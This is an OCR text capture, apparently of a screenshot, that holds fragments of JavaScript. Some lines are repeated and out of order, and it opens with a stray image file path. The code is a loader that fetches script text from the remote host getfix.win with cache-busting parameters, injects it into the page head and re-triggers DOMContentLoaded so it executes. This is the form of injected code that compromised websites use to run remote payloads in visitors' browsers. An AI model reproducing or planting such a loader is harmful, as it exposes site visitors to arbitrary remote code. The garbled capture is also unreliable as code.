
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||